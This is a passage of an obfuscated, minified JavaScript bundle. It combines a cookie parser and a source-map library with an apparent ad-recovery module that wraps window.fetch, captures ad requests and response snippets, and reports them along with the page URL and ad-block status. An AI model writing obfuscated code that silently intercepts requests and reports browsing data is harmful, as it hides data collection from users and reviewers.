AT=An;var j=N[AT(0x290)]('='),A=j[AT(0x82a)]()[AT(0x691)]()[AT(0x83d)](),Q=j[AT(0xb79)]('=');AT(0x378)===A?f[AT(0x378)]=new Date(Q):AT(0x350)===A?f[AT(0x76b)]=parseInt(Q,0xa):AT(0x308)===A?f[AT(0x308)]=!0x0:AT(0x8f5)===A?f[AT(0xa68)]=!0x0:AT(0x100d)===A?f[AT(0x204)]=Q:AT(0x903)===A?f[AT(0x903)]=!0x0:f[A]=Q;}),f;}function H(v,k){const Ap=a2d;if(k=k?Object[Ap(0x915)]({},V,k):V,!v)return k[Ap(0xa95)]?{}:[];if(v[Ap(0x2b0)]){if(Ap(0xc0d)==typeof v[Ap(0x2b0)][Ap(0x6f9)])v=v[Ap(0x2b0)][Ap(0x6f9)]();else{if(v[Ap(0x2b0)][Ap(0x9d3)])v=v[Ap(0x2b0)][Ap(0x9d3)];else{var Z=v[Ap(0x2b0)][Object[Ap(0x37d)](v[Ap(0x2b0)])[Ap(0x8d1)](function(q){const AR=Ap;return AR(0x9d3)===q[AR(0x83d)]();})];Z||!v[Ap(0x2b0)][Ap(0xbf1)]||k[Ap(0xd8a)]||console[Ap(0xb0b)](Ap(0x24d)),v=Z;}}}return Array[Ap(0x214)](v)||(v=[v]),k[Ap(0xa95)]?v[Ap(0xc05)](J)[Ap(0xc64)](function(q,b){const AL=Ap;var a=i(b,k);return q[a[AL(0xda6)]]=a,q;},{}):v[Ap(0xc05)](J)[Ap(0xa95)](function(q){return i(q,k);});}E[AU(0x6b4)]=H,E[AU(0x6b4)][AU(0x241)]=H,E[AU(0x6b4)][AU(0x2c1)]=i,E[AU(0x6b4)][AU(0xce5)]=function(v){const AC=AU;if(Array[AC(0x214)](v))return v;if(AC(0x759)!=typeof v)return[];var k,Z,q,b,G,f=[],X=0x0;function N(){const AO=AC;for(;X<v[AO(0xa86)]&&/\s/[AO(0xf85)](v[AO(0x7ef)](X));)X+=0x1;return X<v[AO(0xa86)];}for(;X<v[AC(0xa86)];){for(k=X,G=!0x1;N();)if(','===(Z=v[AC(0x7ef)](X))){for(q=X,X+=0x1,N(),b=X;X<v[AC(0xa86)]&&'='!==(Z=v[AC(0x7ef)](X))&&';'!==Z&&','!==Z;)X+=0x1;X<v[AC(0xa86)]&&'='===v[AC(0x7ef)](X)?(G=!0x0,X=b,f[AC(0xab9)](v[AC(0xf65)](k,q)),k=X):X=q+0x1;}else X+=0x1;(!G||X>=v[AC(0xa86)])&&f[AC(0xab9)](v[AC(0xf65)](k,v[AC(0xa86)]));}return f;};},0x1cc7:(E,V,J)=>{const AY=a2d;var H=J(0x23c3),v=Object[AY(0x828)][AY(0x56f)],k=AY(0xdc8)!=typeof Map;function Z(){const Aw=AY;this[Aw(0xba4)]=[],this[Aw(0xae2)]=k?new Map():Object[Aw(0x1012)](null);}Z[AY(0x485)]=function(q,b){const Ag=AY;for(var G=new Z(),f=0x0,X=q[Ag(0xa86)];f<X;f++)G[Ag(0xfe1)](q[f],b);return G;},Z[AY(0x828)][AY(0x8fc)]=function(){const AW=AY;return k?this[AW(0xae2)][AW(0x8fc)]:Object[AW(0x66f)](this[AW(0xae2)])[AW(0xa86)];},Z[AY(0x828)][AY(0xfe1)]=function(q,b){const Ay=AY;var G=k?q:H[Ay(0xd2f)](q),f=k?this[Ay(0xe31)](q):v[Ay(0x8c3)](this[Ay(0xae2)],G),X=this[Ay(0xba4)][Ay(0xa86)];f&&!b||this[Ay(0xba4)][Ay(0xab9)](q),f||(k?this[Ay(0xae2)][Ay(0xd0a)](q,X):this[Ay(0xae2)][G]=X);},Z[AY(0x828)][AY(0xe31)]=function(q){const As=AY;if(k)return this[As(0xae2)][As(0xe31)](q);var b=H[As(0xd2f)](q);return v[As(0x8c3)](this[As(0xae2)],b);},Z[AY(0x828)][AY(0xfd6)]=function(q){const Ah=AY;if(k){var b=this[Ah(0xae2)][Ah(0x380)](q);if(b>=0x0)return b;}else{var G=H[Ah(0xd2f)](q);if(v[Ah(0x8c3)](this[Ah(0xae2)],G))return this[Ah(0xae2)][G];}throw new Error('\x22'+q+Ah(0x4c5));},Z[AY(0x828)]['at']=function(q){const AM=AY;if(q>=0x0&&q<this[AM(0xba4)][AM(0xa86)])return this[AM(0xba4)][q];throw new Error(AM(0x5a8)+q);},Z[AY(0x828)][AY(0xf6a)]=function(){const Al=AY;return this[Al(0xba4)][Al(0xb5d)]();},V['C']=Z;},0x21c:(E,V,J)=>{const Ao=a2d;var i=J(0x1d34);V[Ao(0xf00)]=function(H){const Am=Ao;var v,k='',Z=function(q){return q<0x0?0x1+(-q<<0x1):0x0+(q<<0x1);}(H);do{v=0x1f&Z,(Z>>>=0x5)>0x0&&(v|=0x20),k+=i[Am(0xf00)](v);}while(Z>0x0);return k;},V[Ao(0x8df)]=function(H,v,k){const Q0=Ao;var Z,q,b,G,f=H[Q0(0xa86)],X=0x0,N=0x0;do{if(v>=f)throw new Error(Q0(0x983));if(-0x1===(q=i[Q0(0x8df)](H[Q0(0xcdb)](v++))))throw new Error(Q0(0x3ab)+H[Q0(0x7ef)](v-0x1));Z=!!(0x20&q),X+=(q&=0x1f)<<N,N+=0x5;}while(Z);k[Q0(0x86a)]=(G=(b=X)>>0x1,0x1&~b?G:-G),k[Q0(0x4bc)]=v;};},0x1d34:(E,V)=>{const Q1=a2d;var J=Q1(0x592)[Q1(0x290)]('');V[Q1(0xf00)]=function(i){const Q2=Q1;if(0x0<=i&&i<J[Q2(0xa86)])return J[i];throw new TypeError(Q2(0xe06)+i);},V[Q1(0x8df)]=function(i){return 0x41<=i&&i<=0x5a?i-0x41:0x61<=i&&i<=0x7a?i-0x61+0x1a:0x30<=i&&i<=0x39?i-0x30+0x34:0x2b==i?0x3e:0x2f==i?0x3f:-0x1;};},0x258e:(E,V,J)=>{const Q4=a2d;var i=J(0x23c3);function H(){const Q3=a2d;this[Q3(0xba4)]=[],this[Q3(0xa9b)]=!0x0,this[Q3(0xf2f)]={'generatedLine':-0x1,'generatedColumn':0x0};}H[Q4(0x828)][Q4(0xfa9)]=function(v,k){const Q5=Q4;this[Q5(0xba4)][Q5(0xfc9)](v,k);},H[Q4(0x828)][Q4(0xfe1)]=function(v){const Q6=Q4;var k,Z,q,b,G,f;Z=v,q=(k=this[Q6(0xf2f)])[Q6(0x5ce)],b=Z[Q6(0x5ce)],G=k[Q6(0xe21)],f=Z[Q6(0xe21)],b>q||b==q&&f>=G||i[Q6(0x483)](k,Z)<=0x0?(this[Q6(0xf2f)]=v,this[Q6(0xba4)][Q6(0xab9)](v)):(this[Q6(0xa9b)]=!0x1,this[Q6(0xba4)][Q6(0xab9)](v));},H[Q4(0x828)][Q4(0xf6a)]=function(){const Q7=Q4;return this[Q7(0xa9b)]||(this[Q7(0xba4)][Q7(0xaf3)](i[Q7(0x483)]),this[Q7(0xa9b)]=!0x0),this[Q7(0xba4)];},V['P']=H;},0xf1:(E,V,J)=>{const Q9=a2d;var H=J(0x21c),v=J(0x23c3),k=J(0x1cc7)['C'],Z=J(0x258e)['P'];function q(b){const Q8=a2d;b||(b={}),this[Q8(0x226)]=v[Q8(0xdcf)](b,Q8(0x6df),null),this[Q8(0x1f1)]=v[Q8(0xdcf)](b,Q8(0x57f),null),this[Q8(0xc6f)]=v[Q8(0xdcf)](b,Q8(0x996),!0x1),this[Q8(0xad7)]=v[Q8(0xdcf)](b,Q8(0xe5d),!0x1),this[Q8(0x9cf)]=new k(),this[Q8(0x7b4)]=new k(),this[Q8(0xa6c)]=new Z(),this[Q8(0x64f)]=null;}q[Q9(0x828)][Q9(0x69b)]=0x3,q[Q9(0xa50)]=function(b,G){const Qu=Q9;var f=b[Qu(0x57f)],X=new q(Object[Qu(0x915)](G||{},{'file':b[Qu(0x6df)],'sourceRoot':f}));return b[Qu(0x1e2)](function(N){const Qd=Qu;var j={'generated':{'line':N[Qd(0x5ce)],'column':N[Qd(0xe21)]}};null!=N[Qd(0x4b4)]&&(j[Qd(0x4b4)]=N[Qd(0x4b4)],null!=f&&(j[Qd(0x4b4)]=v[Qd(0x9be)](f,j[Qd(0x4b4)])),j[Qd(0x904)]={'line':N[Qd(0x273)],'column':N[Qd(0x1af)]},null!=N[Qd(0xda6)]&&(j[Qd(0xda6)]=N[Qd(0xda6)])),X[Qd(0xa13)](j);}),b[Qu(0x688)][Qu(0xfc9)](function(N){const QP=Qu;var j=N;null!==f&&(j=v[QP(0x9be)](f,N)),X[QP(0x9cf)][QP(0xe31)](j)||X[QP(0x9cf)][QP(0xfe1)](j);var A=b[QP(0xbda)](N);null!=A&&X[QP(0x4bd)](N,A);}),X;},q[Q9(0x828)][Q9(0xa13)]=function(b){const Qc=Q9;var G=v[Qc(0xdcf)](b,Qc(0x8bc)),f=v[Qc(0xdcf)](b,Qc(0x904),null),X=v[Qc(0xdcf)](b,Qc(0x4b4),null),N=v[Qc(0xdcf)](b,Qc(0xda6),null);(this[Qc(0xc6f)]||!0x1!==this[Qc(0x57d)](G,f,X,N))&&(null!=X&&(X=String(X),this[Qc(0x9cf)][Qc(0xe31)](X)||this[Qc(0x9cf)][Qc(0xfe1)](X)),null!=N&&(N=String(N),this[Qc(0x7b4)][Qc(0xe31)](N)||this[Qc(0x7b4)][Qc(0xfe1)](N)),this[Qc(0xa6c)][Qc(0xfe1)]({'generatedLine':G[Qc(0x417)],'generatedColumn':G[Qc(0x727)],'originalLine':null!=f&&f[Qc(0x417)],'originalColumn':null!=f&&f[Qc(0x727)],'source':X,'name':N}));},q[Q9(0x828)][Q9(0x4bd)]=function(b,G){const QE=Q9;var f=b;null!=this[QE(0x1f1)]&&(f=v[QE(0x9be)](this[QE(0x1f1)],f)),null!=G?(this[QE(0x64f)]||(this[QE(0x64f)]=Object[QE(0x1012)](null)),this[QE(0x64f)][v[QE(0xd2f)](f)]=G):this[QE(0x64f)]&&(delete this[QE(0x64f)][v[QE(0xd2f)](f)],0x0===Object[QE(0x37d)](this[QE(0x64f)])[QE(0xa86)]&&(this[QE(0x64f)]=null));},q[Q9(0x828)][Q9(0xbef)]=function(b,G,f){const QV=Q9;var X=G;if(null==G){if(null==b[QV(0x6df)])throw new Error(QV(0xe02));X=b[QV(0x6df)];}var N=this[QV(0x1f1)];null!=N&&(X=v[QV(0x9be)](N,X));var j=new k(),A=new k();this[QV(0xa6c)][QV(0xfa9)](function(Q){const QJ=QV;if(Q[QJ(0x4b4)]===X&&null!=Q[QJ(0x273)]){var D=b[QJ(0xc61)]({'line':Q[QJ(0x273)],'column':Q[QJ(0x1af)]});null!=D[QJ(0x4b4)]&&(Q[QJ(0x4b4)]=D[QJ(0x4b4)],null!=f&&(Q[QJ(0x4b4)]=v[QJ(0xb79)](f,Q[QJ(0x4b4)])),null!=N&&(Q[QJ(0x4b4)]=v[QJ(0x9be)](N,Q[QJ(0x4b4)])),Q[QJ(0x273)]=D[QJ(0x417)],Q[QJ(0x1af)]=D[QJ(0x727)],null!=D[QJ(0xda6)]&&(Q[QJ(0xda6)]=D[QJ(0xda6)]));}var S=Q[QJ(0x4b4)];null==S||j[QJ(0xe31)](S)||j[QJ(0xfe1)](S);var K=Q[QJ(0xda6)];null==K||A[QJ(0xe31)](K)||A[QJ(0xfe1)](K);},this),this[QV(0x9cf)]=j,this[QV(0x7b4)]=A,b[QV(0x688)][QV(0xfc9)](function(Q){const Qi=QV;var D=b[Qi(0xbda)](Q);null!=D&&(null!=f&&(Q=v[Qi(0xb79)](f,Q)),null!=N&&(Q=v[Qi(0x9be)](N,Q)),this[Qi(0x4bd)](Q,D));},this);},q[Q9(0x828)][Q9(0x57d)]=function(b,G,f,X){const QH=Q9;if(G&&QH(0x37b)!=typeof G[QH(0x417)]&&QH(0x37b)!=typeof G[QH(0x727)]){var N=QH(0x1f7);if(this[QH(0xad7)])return QH(0xdc8)!=typeof console&&console[QH(0xb0b)]&&console[QH(0xb0b)](N),!0x1;throw new Error(N);}if((!(b&&QH(0x417)in b&&QH(0x727)in b&&b[QH(0x417)]>0x0&&b[QH(0x727)]>=0x0)||G||f||X)&&!(b&&QH(0x417)in b&&QH(0x727)in b&&G&&QH(0x417)in G&&QH(0x727)in G&&b[QH(0x417)]>0x0&&b[QH(0x727)]>=0x0&&G[QH(0x417)]>0x0&&G[QH(0x727)]>=0x0&&f)){if(N=QH(0xf3f)+JSON[QH(0xec1)]({'generated':b,'source':f,'original':G,'name':X}),this[QH(0xad7)])return QH(0xdc8)!=typeof console&&console[QH(0xb0b)]&&console[QH(0xb0b)](N),!0x1;throw new Error(N);}},q[Q9(0x828)][Q9(0x857)]=function(){const Qv=Q9;for(var b,G,f,X,N=0x0,j=0x1,A=0x0,Q=0x0,D=0x0,S=0x0,K='',x=this[Qv(0xa6c)][Qv(0xf6a)](),B=0x0,F=x[Qv(0xa86)];B<F;B++){if(b='',(G=x[B])[Qv(0x5ce)]!==j){for(N=0x0;G[Qv(0x5ce)]!==j;)b+=';',j++;}else{if(B>0x0){if(!v[Qv(0x483)](G,x[B-0x1]))continue;b+=',';}}b+=H[Qv(0xf00)](G[Qv(0xe21)]-N),N=G[Qv(0xe21)],null!=G[Qv(0x4b4)]&&(X=this[Qv(0x9cf)][Qv(0xfd6)](G[Qv(0x4b4)]),b+=H[Qv(0xf00)](X-S),S=X,b+=H[Qv(0xf00)](G[Qv(0x273)]-0x1-Q),Q=G[Qv(0x273)]-0x1,b+=H[Qv(0xf00)](G[Qv(0x1af)]-A),A=G[Qv(0x1af)],null!=G[Qv(0xda6)]&&(f=this[Qv(0x7b4)][Qv(0xfd6)](G[Qv(0xda6)]),b+=H[Qv(0xf00)](f-D),D=f)),K+=b;}return K;},q[Q9(0x828)][Q9(0x1ef)]=function(b,G){const Qk=Q9;return b[Qk(0xa95)](function(f){const QZ=Qk;if(!this[QZ(0x64f)])return null;null!=G&&(f=v[QZ(0x9be)](G,f));var X=v[QZ(0xd2f)](f);return Object[QZ(0x828)][QZ(0x56f)][QZ(0x8c3)](this[QZ(0x64f)],X)?this[QZ(0x64f)][X]:null;},this);},q[Q9(0x828)][Q9(0x770)]=function(){const Qq=Q9;var b={'version':this[Qq(0x69b)],'sources':this[Qq(0x9cf)][Qq(0xf6a)](),'names':this[Qq(0x7b4)][Qq(0xf6a)](),'mappings':this[Qq(0x857)]()};return null!=this[Qq(0x226)]&&(b[Qq(0x6df)]=this[Qq(0x226)]),null!=this[Qq(0x1f1)]&&(b[Qq(0x57f)]=this[Qq(0x1f1)]),this[Qq(0x64f)]&&(b[Qq(0xc3a)]=this[Qq(0x1ef)](b[Qq(0x688)],b[Qq(0x57f)])),b;},q[Q9(0x828)][Q9(0xec3)]=function(){const Qb=Q9;return JSON[Qb(0xec1)](this[Qb(0x770)]());},V['x']=q;},0x23c3:(E,V)=>{const Qt=a2d;V[Qt(0xdcf)]=function(A,Q,D){const Qr=Qt;if(Q in A)return A[Q];if(0x3===arguments[Qr(0xa86)])return D;throw new Error('\x22'+Q+Qr(0x355));};var J=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,H=/^data:.+\,.+$/;function v(A){const Qa=Qt;var Q=A[Qa(0xf94)](J);return Q?{'scheme':Q[0x1],'auth':Q[0x2],'host':Q[0x3],'port':Q[0x4],'path':Q[0x5]}:null;}function k(A){const QG=Qt;var Q='';return A[QG(0xa01)]&&(Q+=A[QG(0xa01)]+':'),Q+='//',A[QG(0x823)]&&(Q+=A[QG(0x823)]+'@'),A[QG(0x766)]&&(Q+=A[QG(0x766)]),A[QG(0xe93)]&&(Q+=':'+A[QG(0xe93)]),A[QG(0xa60)]&&(Q+=A[QG(0xa60)]),Q;}V[Qt(0x7a2)]=v,V[Qt(0x286)]=k;var Z,q,b=(Z=function(A){const Qf=Qt;var Q=A,D=v(A);if(D){if(!D[Qf(0xa60)])return A;Q=D[Qf(0xa60)];}for(var S=V[Qf(0x3a9)](Q),K=[],x=0x0,B=0x0;;){if(x=B,-0x1===(B=Q[Qf(0xfd6)]('/',x))){K[Qf(0xab9)](Q[Qf(0xb5d)](x));break;}for(K[Qf(0xab9)](Q[Qf(0xb5d)](x,B));B<Q[Qf(0xa86)]&&'/'===Q[B];)B++;}var F,I=0x0;for(B=K[Qf(0xa86)]-0x1;B>=0x0;B--)'.'===(F=K[B])?K[Qf(0xe85)](B,0x1):'..'===F?I++:I>0x0&&(''===F?(K[Qf(0xe85)](B+0x1,I),I=0x0):(K[Qf(0xe85)](B,0x2),I--));return''===(Q=K[Qf(0xb79)]('/'))&&(Q=S?'/':'.'),D?(D[Qf(0xa60)]=Q,k(D)):Q;},q=[],function(A){const QX=Qt;for(var Q=0x0;Q<q[QX(0xa86)];Q++)if(q[Q][QX(0x4da)]===A){var D=q[0x0];return q[0x0]=q[Q],q[Q]=D,q[0x0][QX(0x213)];}var S=Z(A);return q[QX(0x420)]({'input':A,'result':S}),q[QX(0xa86)]>0x20&&q[QX(0xaf8)](),S;});function G(A,Q){const QN=Qt;''===A&&(A='.'),''===Q&&(Q='.');var D=v(Q),S=v(A);if(S&&(A=S[QN(0xa60)]||'/'),D&&!D[QN(0xa01)])return S&&(D[QN(0xa01)]=S[QN(0xa01)]),k(D);if(D||Q[QN(0xf94)](H))return Q;if(S&&!S[QN(0x766)]&&!S[QN(0xa60)])return S[QN(0x766)]=Q,k(S);var K='/'===Q[QN(0x7ef)](0x0)?Q:b(A[QN(0x6ee)](/\/+$/,'')+'/'+Q);return S?(S[QN(0xa60)]=K,k(S)):K;}V[Qt(0x252)]=b,V[Qt(0xb79)]=G,V[Qt(0x3a9)]=function(A){const Qe=Qt;return'/'===A[Qe(0x7ef)](0x0)||J[Qe(0xf85)](A);},V[Qt(0x9be)]=function(A,Q){const Qj=Qt;''===A&&(A='.'),A=A[Qj(0x6ee)](/\/$/,'');for(var D=0x0;0x0!==Q[Qj(0xfd6)](A+'/');){var S=A[Qj(0x2eb)]('/');if(S<0x0)return Q;if((A=A[Qj(0xb5d)](0x0,S))[Qj(0xf94)](/^([^\/]+:\/)?\/*$/))return Q;++D;}return Array(D+0x1)[Qj(0xb79)](Qj(0x1c3))+Q[Qj(0xabf)](A[Qj(0xa86)]+0x1);};var f=!(Qt(0x328)in Object[Qt(0x1012)](null));function X(A){return A;}function N(A){const QA=Qt;if(!A)return!0x1;var Q=A[QA(0xa86)];if(Q<0x9)return!0x1;if(0x5f!==A[QA(0xcdb)](Q-0x1)||0x5f!==A[QA(0xcdb)](Q-0x2)||0x6f!==A[QA(0xcdb)](Q-0x3)||0x74!==A[QA(0xcdb)](Q-0x4)||0x6f!==A[QA(0xcdb)](Q-0x5)||0x72!==A[QA(0xcdb)](Q-0x6)||0x70!==A[QA(0xcdb)](Q-0x7)||0x5f!==A[QA(0xcdb)](Q-0x8)||0x5f!==A[QA(0xcdb)](Q-0x9))return!0x1;for(var D=Q-0xa;D>=0x0;D--)if(0x24!==A[QA(0xcdb)](D))return!0x1;return!0x0;}function j(A,Q){return A===Q?0x0:null===A?0x1:null===Q?-0x1:A>Q?0x1:-0x1;}V[Qt(0xd2f)]=f?X:function(A){return N(A)?'$'+A:A;},V[Qt(0xea8)]=f?X:function(A){const QQ=Qt;return N(A)?A[QQ(0xb5d)](0x1):A;},V[Qt(0x6db)]=function(A,Q,D){const QD=Qt;var S=j(A[QD(0x4b4)],Q[QD(0x4b4)]);return 0x0!==S||0x0!=(S=A[QD(0x273)]-Q[QD(0x273)])||0x0!=(S=A[QD(0x1af)]-Q[QD(0x1af)])||D||0x0!=(S=A[QD(0xe21)]-Q[QD(0xe21)])||0x0!=(S=A[QD(0x5ce)]-Q[QD(0x5ce)])?S:j(A[QD(0xda6)],Q[QD(0xda6)]);},V[Qt(0xaff)]=function(A,Q,D){const QS=Qt;var S;return 0x0!=(S=A[QS(0x273)]-Q[QS(0x273)])||0x0!=(S=A[QS(0x1af)]-Q[QS(0x1af)])||D||0x0!=(S=A[QS(0xe21)]-Q[QS(0xe21)])||0x0!=(S=A[QS(0x5ce)]-Q[QS(0x5ce)])?S:j(A[QS(0xda6)],Q[QS(0xda6)]);},V[Qt(0x309)]=function(A,Q,D){const QK=Qt;var S=A[QK(0x5ce)]-Q[QK(0x5ce)];return 0x0!==S||0x0!=(S=A[QK(0xe21)]-Q[QK(0xe21)])||D||0x0!==(S=j(A[QK(0x4b4)],Q[QK(0x4b4)]))||0x0!=(S=A[QK(0x273)]-Q[QK(0x273)])||0x0!=(S=A[QK(0x1af)]-Q[QK(0x1af)])?S:j(A[QK(0xda6)],Q[QK(0xda6)]);},V[Qt(0xbd6)]=function(A,Q,D){const Qx=Qt;var S=A[Qx(0xe21)]-Q[Qx(0xe21)];return 0x0!==S||D||0x0!==(S=j(A[Qx(0x4b4)],Q[Qx(0x4b4)]))||0x0!=(S=A[Qx(0x273)]-Q[Qx(0x273)])||0x0!=(S=A[Qx(0x1af)]-Q[Qx(0x1af)])?S:j(A[Qx(0xda6)],Q[Qx(0xda6)]);},V[Qt(0x483)]=function(A,Q){const QB=Qt;var D=A[QB(0x5ce)]-Q[QB(0x5ce)];return 0x0!==D||0x0!=(D=A[QB(0xe21)]-Q[QB(0xe21)])||0x0!==(D=j(A[QB(0x4b4)],Q[QB(0x4b4)]))||0x0!=(D=A[QB(0x273)]-Q[QB(0x273)])||0x0!=(D=A[QB(0x1af)]-Q[QB(0x1af)])?D:j(A[QB(0xda6)],Q[QB(0xda6)]);},V[Qt(0xf86)]=function(A){const QF=Qt;return JSON[QF(0x241)](A[QF(0x6ee)](/^\)]}'[^\n]*\n/,''));},V[Qt(0xb62)]=function(A,Q,D){const QI=Qt;if(Q=Q||'',A&&('/'!==A[A[QI(0xa86)]-0x1]&&'/'!==Q[0x0]&&(A+='/'),Q=A+Q),D){var S=v(D);if(!S)throw new Error(QI(0x967));if(S[QI(0xa60)]){var K=S[QI(0xa60)][QI(0x2eb)]('/');K>=0x0&&(S[QI(0xa60)]=S[QI(0xa60)][QI(0xf65)](0x0,K+0x1));}Q=G(k(S),Q);}return b(Q);};},0x2125:(E,V,J)=>{'use strict';function i(v){const Qn=a2d;return i=Qn(0xc0d)==typeof Symbol&&Qn(0x269)==typeof Symbol[Qn(0x2ae)]?function(k){return typeof k;}:function(k){const Qz=Qn;return k&&Qz(0xc0d)==typeof Symbol&&k[Qz(0x2a7)]===Symbol&&k!==Symbol[Qz(0x828)]?Qz(0x269):typeof k;},i(v);}function H(v,k,Z){const Qp=a2d;return q=function(b){const QT=a2d;if(QT(0xbc9)!=i(b)||!b)return b;var a=b[Symbol[QT(0xed7)]];if(void 0x0!==a){var G=a[QT(0x8c3)](b,QT(0x759));if(QT(0xbc9)!=i(G))return G;throw new TypeError(QT(0xe66));}return String(b);}(k),(k=Qp(0x269)==i(q)?q:q+'')in v?Object[Qp(0xcf7)](v,k,{'value':Z,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):v[k]=Z,v;var q;}J['d'](V,{'A':()=>H});}},d={};function P(E){const QR=a2d;var V=d[E];if(void 0x0!==V)return V[QR(0x6b4)];var J=d[E]={'exports':{}};return u[E](J,J[QR(0x6b4)],P),J[QR(0x6b4)];}P['d']=(E,V)=>{const QL=a2d;for(var J in V)P['o'](V,J)&&!P['o'](E,J)&&Object[QL(0xcf7)](E,J,{'enumerable':!0x0,'get':V[J]});},P['g']=(function(){const QU=a2d;if(QU(0xbc9)==typeof globalThis)return globalThis;try{return this||new Function(QU(0xa6d))();}catch(E){if(QU(0xbc9)==typeof window)return window;}}()),P['o']=(E,V)=>Object[QC(0x828)][QC(0x56f)][QC(0x8c3)](E,V),P['r']=E=>{const QO=QC;QO(0xdc8)!=typeof Symbol&&Symbol[QO(0x479)]&&Object[QO(0xcf7)](E,Symbol[QO(0x479)],{'value':QO(0x406)}),Object[QO(0xcf7)](E,QO(0x6ad),{'value':!0x0});};var c={};((()=>{'use strict';const D7=QC;var u0=P(0x6f7),u1=P(0x23b5),u2=P(0x4c5),u3=P(0x18f7),u4=P(0x1d7d);async function u5(Pp,PR){const QY=a2d;try{const PL=QY(0x331)[QY(0x1009)](Date[QY(0x969)](),'_')[QY(0x1009)](u3['A'][QY(0xea4)](0x6,0xa));try{window[QY(0x27a)]=window[QY(0x27a)]||{},window[QY(0x27a)][QY(0x454)]=window[QY(0x27a)][QY(0x454)]||[],window[QY(0x27a)][QY(0x454)][QY(0xab9)](()=>{const Qw=QY;try{var PU,PC,PO,PY,Pw;const Pg=null===(PU=(PC=window[Qw(0x27a)])[Qw(0xe2e)])||void 0x0===PU?void 0x0:PU[Qw(0x8c3)](PC);if(!Pg)return;const PW=[];let Py=null,Ps=0x0;function Ph(Po){const Qg=Qw;try{var Pm,c0;return{'divId':null==Po||null===(Pm=Po[Qg(0x85b)])||void 0x0===Pm?void 0x0:Pm[Qg(0x8c3)](Po),'path':null==Po||null===(c0=Po[Qg(0xbd2)])||void 0x0===c0?void 0x0:c0[Qg(0x8c3)](Po)};}catch(c1){return;}}function PM(){const QW=Qw;if(null!==Py)return;const Po=Date[QW(0x969)](),Pm=Math[QW(0xbaf)](0x0,0x7d0-(Po-Ps));Py=window[QW(0x20f)](async()=>{const Qy=QW,c0=PW[Qy(0xe85)](0x0,PW[Qy(0xa86)]);if(Py=null,c0[Qy(0xa86)]){Ps=Date[Qy(0x969)]();try{const c1=c0[Qy(0xa95)](c2=>{const Qs=Qy;var c3,c4,c5,c6,c7,c8,c9,cu,cd;return{'run_id':PL,'domain':location[Qs(0x62d)],'url':location[Qs(0x6fb)],'timestamp':new Date()[Qs(0xa91)](),'is_adblock':PR,'event_type':c2[Qs(0x843)],'client_ts':c2['ts'],'slot_div_id':null===(c3=c2[Qs(0x2b9)])||void 0x0===c3?void 0x0:c3[Qs(0xec5)],'slot_path':null===(c4=c2[Qs(0x2b9)])||void 0x0===c4?void 0x0:c4[Qs(0xa60)],'is_empty':null!==(c5=c2[Qs(0xfbc)])&&void 0x0!==c5?c5:null,'size':null!=c2[Qs(0x8fc)]?((()=>{const Qh=Qs;try{return JSON[Qh(0xec1)](c2[Qh(0x8fc)]);}catch(cP){return String(c2[Qh(0x8fc)]);}})()):null,'line_item_id':null!==(c6=c2[Qs(0x48a)])&&void 0x0!==c6?c6:null,'creative_id':null!==(c7=c2[Qs(0x894)])&&void 0x0!==c7?c7:null,'advertiser_id':null!==(c8=c2[Qs(0xb3a)])&&void 0x0!==c8?c8:null,'service_name':null!==(c9=c2[Qs(0xea9)])&&void 0x0!==c9?c9:null,'fetch_params':null!==(cu=c2[Qs(0xd97)])&&void 0x0!==cu?cu:[],'gpt_fetch_slots':null!==(cd=c2[Qs(0x3f5)])&&void 0x0!==cd?cd:[]};});await u6(Pp,Qy(0xbfd),c1);}catch(c2){}}},Pm);}function Pl(Po){const QM=Qw;try{PW[QM(0xab9)](Po),PM();}catch(Pm){}}if(PR){const Po=window[Qw(0x53e)];window[Qw(0x53e)]=function(){const Ql=Qw;for(var Pm=arguments[Ql(0xa86)],c0=new Array(Pm),c1=0x0;c1<Pm;c1++)c0[c1]=arguments[c1];const c2=(0x0,u0['Xz'])(c0[0x0]);let c3=!0x1;try{if((0x0,u0['EW'])(c2[Ql(0x6fb)])){const c5=(0x0,u0['sH'])(c2[Ql(0x6fb)])[Ql(0x221)],c6=new URL(c5);c6&&Ql(0x686)===c6[Ql(0xdec)]&&(c3=!0x0);}else c3=Ql(0x686)===c2[Ql(0xdec)];}catch(c7){u4['A'][Ql(0x206)](Ql(0xb60),c2);}if(!c3)return Po[Ql(0xd37)](this,c0);const c4=(c8,c9)=>{const Qo=Ql;try{const cu=c8[Qo(0x290)](',')[Qo(0xa95)](cE=>cE[Qo(0x4a4)]()),cd=c9[Qo(0x290)](',')[Qo(0xa95)](cE=>cE[Qo(0x4a4)]()),cP=cE=>cE[Qo(0x290)]('/')[Qo(0xb5d)](0x1)[Qo(0xa95)](cV=>parseInt(cV,0xa)),cc=cE=>'/'+cE[Qo(0xa95)](cV=>cV<0x0||cV>=cu[Qo(0xa86)]?'':cu[cV])[Qo(0xb79)]('/')[Qo(0x98c)](':',',');return cd[Qo(0xa95)](cP)[Qo(0xa95)](cc);}catch(cE){return[];}};return Po[Ql(0xd37)](this,c0)[Ql(0xc93)](c8=>(c8[Ql(0x1011)]()[Ql(0x9fc)]()[Ql(0xc93)](c9=>{const Qm=Ql;var cu,cd;Pl({'event_type':Qm(0xfe9),'ts':new Date()[Qm(0xa91)](),'fetchParams':[{'key':Qm(0xd03),'value':c2[Qm(0xec3)]()},{'key':Qm(0x5c5),'value':(0x0,u0['EW'])(c2[Qm(0x6fb)])?(0x0,u0['sH'])(c2[Qm(0x6fb)])[Qm(0x221)]:c2[Qm(0xec3)]()},{'key':Qm(0x975),'value':c8[Qm(0x975)][Qm(0xec3)]()},{'key':Qm(0xf1d),'value':c9[Qm(0xb5d)](0x0,0x3e8)}],'gptFetchSlots':c4(null!==(cu=c2[Qm(0xd31)][Qm(0x380)](Qm(0xe51)))&&void 0x0!==cu?cu:'',null!==(cd=c2[Qm(0xd31)][Qm(0x380)](Qm(0x28f)))&&void 0x0!==cd?cd:'')});}),c8),c8=>{const D0=Ql;var c9,cu;return Pl({'event_type':D0(0xfe9),'ts':new Date()[D0(0xa91)](),'fetchParams':[{'key':D0(0xd03),'value':c2[D0(0xec3)]()},{'key':D0(0x5c5),'value':(0x0,u0['EW'])(c2[D0(0x6fb)])?(0x0,u0['sH'])(c2[D0(0x6fb)])[D0(0x221)]:c2[D0(0xec3)]()},{'key':D0(0x975),'value':D0(0x206)},{'key':D0(0x206),'value':c8[D0(0xec3)]()}],'gptFetchSlots':c4(null!==(c9=c2[D0(0xd31)][D0(0x380)](D0(0xe51)))&&void 